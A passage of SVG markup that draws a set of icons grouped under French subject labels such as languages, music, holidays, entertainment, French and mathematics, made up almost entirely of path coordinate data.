				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns" class="st0">
	<g id="sciences-humaines" class="st2">
		<path class="st3" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues">
		<path class="st1" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee">
		<g class="st2">
			<path class="st3" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st3" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st3" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
				<path class="st3" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st3" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st3" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st3" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement">
		<g class="st2">
			<path class="st3" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st3" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
			<path class="st3" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st3" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st3" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st3" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques">
		<path class="st1" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
		<path class="st1" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français">
		<path class="st1" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st1" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st1" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st1" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st1" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st1" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques">
		<g class="st2">
			<path class="st3" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
